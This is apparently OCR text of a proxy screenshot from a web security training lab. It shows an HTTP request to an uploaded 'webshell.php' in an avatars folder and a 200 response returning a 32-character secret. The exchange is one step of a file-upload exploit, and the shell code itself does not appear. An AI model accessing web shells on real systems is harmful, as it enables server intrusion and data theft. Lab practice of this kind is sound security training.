 Request
Pretty Raw Hex
\n
1 GET /files/avatars/webshell.php HTTP/1.1
2 Host: 0a16001203561fecc0379f03004b0006.web-security-academy.net
3 Cookie: session=1EJ2lZ0nyyioCbTCKqE8KoBAR97vISqR
4 Sec-Ch-Ua: "Chromium";v="107", "Not=A?Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.63
Safari/537.36
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept:
image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://0a16001203561fecc0379f03004b0006.web-security-academy.net/my-ac
count?id=wiener
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 15 Dec 2022 19:24:17 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Connection: close
5 Content-Type: text/html; charset=UTF-8
6 Content-Length: 32
7
8 mb3FPVexIpHvyjq3SuJuRc0xQH3qoFFB